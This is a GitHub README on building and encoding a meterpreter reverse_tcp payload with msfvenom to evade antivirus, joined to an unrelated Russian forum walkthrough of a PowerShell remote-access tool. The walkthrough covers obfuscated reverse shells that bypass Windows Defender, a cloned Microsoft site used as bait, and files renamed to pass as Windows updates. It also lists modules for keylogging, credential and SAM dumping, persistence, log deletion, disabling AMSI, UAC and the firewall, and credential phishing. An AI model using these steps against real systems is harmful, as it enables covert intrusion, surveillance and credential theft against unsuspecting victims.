Saved searches

Use saved searches to filter your results more quickly

You signed in with another tab or window. Reload to refresh your session. You signed out in another tab or window. Reload to refresh your session. You switched accounts on another tab or window. Reload to refresh your session.

this repo is for how to use meterpreter with Kali Linux

slewinus/meterpreter

This commit does not belong to any branch on this repository, and may belong to a fork outside of the repository.

Name already in use

A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?

Sign In Required

Please sign in to use Codespaces.

Launching GitHub Desktop

If nothing happens, download GitHub Desktop and try again.

Launching GitHub Desktop

If nothing happens, download GitHub Desktop and try again.

Launching Xcode

If nothing happens, download Xcode and try again.

Launching Visual Studio Code

Your codespace will open once ready.

There was a problem preparing your codespace, please try again.

Latest commit

Git stats

Files

Failed to load latest commit information.

README.md

this repo is for how to use meterpreter with Kali Linux

1- have a kali machine update with msfvenom and metasploit (native)

2- have a windows vm,it’s better with windows 7

3- have the basic knowledge to use linux

choose the payload with this command msfvenom -l payload

with msfvenom —list-options -p windows/meterpreter/reverse_tcp you can see all the option for the payload chosen

You can now create an executable file from the payload :

msfvenom -p [payload] LHOST=[your ip address] LPORT=[port number] -f [file type] > [file path]

Since windows/meterpreter/reverse_tcp is a common exploit, most antivirus programs will detect it. However, we can encrypt the program so that an antivirus program is less likely to detect it. A long list of encoders is included with metasploit. you just have to type :

Once you have chosen the desired encoding (I recommend x86/shikata_ga_nai), you can encrypt it several times when you type the command to perform the exploit. Encrypting the file multiple times makes the program less susceptible to antivirus software.

msfvenom -p [payload] LHOST=[your ip address] LPORT=[port number] -e [encode] -i [number of applications] -f [file type] > [file path]

now that you have a .exe you can send it to your machine. to make it easier I sent it to myself via Mega but you can do it in another way.

4- start a Meterpreter session

open a msfconsole with msfconsole in a terminal

use exploit/multi/handler set payload windows/meterpreter/reverse_tcp set lhost [your ip address] set lport 4444 when you will see meterpreter > your in 🙂

For educational purpose only !

About

this repo is for how to use meterpreter with Kali Linux

Soft Meterpreter



Приветствую всех Жителей Форума.

Сегодня будем рассматривать атакующий инструмент,включающий в себя постэксплуатационные модули.

И основной функционал,который реализован в powershell.

Обязан своим появлением он португальскому специалисту Pedro Ubuntu.

Вдохновение и основа скрипта была позаимствована у ZHacker13.

И скрипт,созданный ZHacker13, называется Reverse TCP Shell — Framework.

Pedro Ubuntu более детально проработал скрипт и получился очень даже расширенный framework.

Автор даже ведёт объёмную справочную страницу по работе каждого из модулей





AdvInfo : Advanced Gather Information Modules (Sub-Menu)

ListAdm : Retrieve Client Shell Path|Privileges

ListAcc : Retrieve Remote-Host Accounts List

ListSmb : Retrieve Remote-Host SMB shares List

ListDns : Retrieve Remote-Host DNS Entrys List

ListApp : Retrieve Remote-Host Installed Applications List

ListTask : Remote-Host Schedule Tasks Module (Sub-Menu)

Check : Retrieve Schedule Tasks List

Inform : Schedule Taks Verbose Information

Create : Create Remote-Host New Tasks

Delete : Delete Remote-Host Tasks

ListRece : Retrieve Remote-Host Recent Folder Contents

ListPriv : Remote-Host Weak Service|Folders permissions (Sub-Menu)

Check : Retrieve Folder Permissions

WeakDir : Search for Folders weak Permissions recursive

Service : Search for Unquoted Service Paths vulnerability

RottenP : Search for Rotten Potato Privilege Vulnerability

RegACL : Search for weak permissions on registry

StartUp : Retrieve Remote-Host StartUp Folder Contents

ListDriv : Retrieve Remote-Host Drives Available List

ListRun : Retrieve Remote-Host Startup Run Entrys

ListProc : Remote-Host Processe(s) (Sub-Menu)

Check : Retrieve Remote Processe(s) Running

KillProc : Kill Remote Process By DisplayName

ListConn : Retrieve Remote-Host Active TCP Connections List

ListIpv4 : Retrieve Remote-Host IPv4 Network Statistics List

ListWifi : Remote-Host Profiles/SSID/Passwords (Sub-Menu)

ListProf : Retrieve Remote-Host wifi Profile

ListNetw : Retrieve wifi Available networks List

ListSSID : Retrieve Remote-Host SSID Entrys List

SSIDPass : Retrieve Stored SSID passwords

Session : Retrieve C2 Server Connection Status.

Upload : Upload File from Local-Host to Remote-Host.

Download : Download File from Remote-Host to Local-Host.

Screenshot : Save Screenshot from Remote-Host to Local-Host.

keylogger : Remote-Host Keylogger (Sub-Menu)

Install : Install Remote keylogger

StartK : Start remote keylogger

ReadLog : Read keystrokes logfile

StopKP : Stop keylogger Process(s)

PostExploit: Post-Exploitation Modules (Sub-Menu)

Escalate : WSReset.exe Privilege Escalation (Sub-Menu)

Getsystem : Escalate Client Privileges (UserLand -> SYSTEM)

Delete : Delete Old Priv Escalation Configurations

CamSnap : Manipulate remote webcam (sub-menu)

Device : List Remote-Host webcams available

Snap : Take Remote-Host screenshot (Default webcam)

Manual : Manual sellect webcam device to use (device name)

Persist : Remote Persist Client (Sub-Menu)

Beacon : Persiste Client Using startup Folder (beacon home from xx to xx sec)

RUNONCE : Persiste Client using REGISTRY:RunOnce Key

REGRUN : Persiste Client using REGISTRY:Run Key

Schtasks : Make Client Beacon Home with xx minuts of Interval

WinLogon : Persiste Client using WinLogon REGISTRY:Userinit Key

Restart : Restart in xx seconds

ListLog : List/Delete EventLogs Module (Sub-Menu)

Check : Retrieve Remote-Host EventLogs List

DelLogs : Delete Remote-Host EventLogs (eventvwr)

DelFull : Delete Remote-Host LogFiles from Disk

SetMace : Change files date/time TimeStomp

ListPas : Search for passwords in txt Files

ListDir : Search for hidden folders recursive

GoogleX : Open Remote Browser in google sphere (prank)

LockPC : Lock Remote workstation (prank|refresh explorer)

SpeakPC : Make Remote-Host Speak your sentence (prank)

AMSIset : Enable/Disable AMSI Module (Sub-Menu)

Disable : Disable AMSI in REGISTRY:hklm|hkcu

Enable : Enable AMSI in REGISTRY:hklm|hkcu

ListCred : Retrieve Remote-Host cmdkey stored Creds

UACSet : Enable/Disable remote UAC Module (Sub-Menu)

Disable : Disable UAC in REGISTRY:hklm

Enable : Enable UAC in REGISTRY:hklm

ASLRSet : Enable/Disable ASLR Module (Sub-Menu)

Disable : Disable ASLR in REGISTRY:hklm

Enable : Enable ASLR in REGISTRY:hklm

TaskMan : Enable/Disable TaskManager Module (Sub-Menu)

Disable : Disable TaskManager in REGISTRY:hklm

Enable : Enable TaskManager in REGISTRY:hklm

Firewall : Enable/Disable Remote Firewall Module (Sub-Menu)

Check : Review Remote-Host Firewall Settings

Disable : Disable Remote-Host Firewall

Enable : Enable Remote-Host Firewall

DumpSAM : Dump SAM/SYSTEM Credentials to a remote location

Dnspoof : Hijack Entrys in hosts file Module (Sub-Menu)

Check : Review Remote-Host hosts File

Spoof : Add Entrys to Remote-Host hosts File

Default : Defaults Remote-Host hosts File

NoDrive : Hide Drives from Explorer Module (Sub-Menu)

Disable : Hide Drives from explorer in REGISTRY:hklm

Enable : Enable Drives from explorer in REGISTRY:hklm

CredPhi : Phishing for remote logon credentials

OldBox : Trigger Remote Phishing PS Script (Windows 7 or less)

NewBox : Trigger Remote Phishing PS Script (Windows 7 or above)

ReadLog : Read Remote Phishing LogFile



В основе реализации начальной атаки на хосты заложена обфускация кода reverse shell для обхода AV ,в том числе и защитника Windows.

Поделюсь с вами как работать в BlackArch c инструментом,также поговорим о произвольном наименовании атакующих файлов.

Meterpreter изначально создавался для работы на Windows,Kali Linux и Ubuntu.



Целью в обзоре будет Windows10.

Администрация Форума и автор обзора напоминают о запрете применения рассматриваемого инструмента в незаконных целях.

Информация предоставлена исключительно в рамках ознакомления и изучения проблем безопасности.

Обязательным условием является наличие пакета powershell (помимо Apache)в системе.

С установкой Apache никаких нареканий,а про powershell стоит рассказать.

Если с Kali Linux с этим нет проблем:

# apt-get install powershellТо в BlackArch задача немного хлопотная.

Во-первых,распространённым методом установить пакет не получилось.

На другие Arch Linux устанавливается так:

# git clone https://aur.archlinux.org/powershell.git # cd powershell # makepkg -siЕсли не вышло,то можно установить демон snapd для управления snap-пакетами и попытаться установить powershell:









# git clone https://aur.archlinux.org/snapd.git # cd snapd # makepkg -si # systemctl enable --now snapd.socket # ln -s /var/lib/snapd/snap /snap # snap install powershell --classic # pwsh -запуск powershell# curl -L -o /tmp/powershell.tar.gz https://github.com/PowerShell/PowerShell/releases/download/v7.0.1/powershell-7.0.1-linux-x64.tar.gz # mkdir -p /opt/microsoft/powershell/7 # tar zxf /tmp/powershell.tar.gz -C /opt/microsoft/powershell/7 # chmod +x /opt/microsoft/powershell/7/pwsh # ln -s /opt/microsoft/powershell/7/pwsh /usr/bin/pwsh # pwsh# rm -rf /usr/bin/pwsh /opt/microsoft/powershell# git clone https://github.com/r00t-3xp10it/meterpeter.git # cd meterpeter/ # chmod +x meterpeter.ps1 # pwsh meterpeter.ps1 -команда запускаЗдесь нам предлагается указать IP адрес атакующей машины,порт прослушивателя и метод обфускации.

Генерируется ссылка,которую зашифровываем,сокращаем и размещанием для цели.

Обратите внимание,что порт соединения в ссылке установился 80,т.к.Apache работает с данным портом.



И если вы изменяли в конфигурационном файле Apache порт,в любом случае,откройте редактором файл meterpreter.ps

И проверьте чтобы порт совпадал с тем,что указан в Apache.

Об этом поведаю когда перейдём к произвольному наименованию файлов.



Далее,скачиваем,или клонируем сайт ,который будет выступать в роли наживки.

Выбрал сайт для реализации продукции от Компании Microsoft и отредактировал его немного для настроения.



Видим,что все файлы в сборе и ожидают своего часа.

При переходе по ссылке,цели предлагается автозагрузка архива с сервера атакующего.

Начало сессии

Прверим наличие соединения с целью при этом.



Модули Post-эксплуатации

Целевой разведки

Перейдём к редактированию файлов.

Не всегда устраивает дефолтное наименование файла.

В данном случае атака замаскирована под важный пакет дополнения для Windows.

Открываем редактором файл meterpeter.ps1

Путь для Kali Linux в нём прописан до серверного файла как /var/www/html/

В BlackArch он иной,меняем.

Порт дефолтный в скрипте для коннекта цели 8083,меняем на тот,с которым у вас работает Apache.

Здесь закомментировал строку,на скорость это не влияет,просто скрипт не выводит предупреждение.

(В Kali Linux такой проблемы нет)

Также,где можно,заменил дефолтное наименование файлов на произвольное,оставляем только расширения разумеется.

Теперь идём в директорию mimiRatz ,в которой батник,его просто переименовываем.

Если этого не сделать,то основной скрипт на него ссылается и будут ошибки.

Менять имена файлов в содержании батника-по желанию.

У цели конечно будут видны во время запуска файла в cmd дефолтные названия.

В Kali Linux всё это прекрасно работает

Изучаем драйверы на целевом хосте

Неплохо,даже для того,чтобы сделать скриншот не хватило прав.

Переключаемся на модуль PostExploit-Escalate и пробуем получить права system.

Скрипт пытается заполучить их временно,но для скрина и многого другого этого хватает.

Изучаем защиту у цели.

Проверяем SMB

Вот здесь необычная опция с юмором и юзеру можно передать звуковое привествие.

И всё,что вы введёте английским текстом,а если у юзера наушники,или колонки активированы,

то милый женский голос всё это ему зачитает на ушко.

По модулям отличная документация,ссылку на которую предоставил выше.

И конечно не стоит заливать файлы на Virus Total.

На этом у меня всё,кстати,пока готовил обзор,автор уже ещё добавил в инструмент новшество.

Благодарю всех за внимание,желаю добра , отличного настроения и до новых встреч.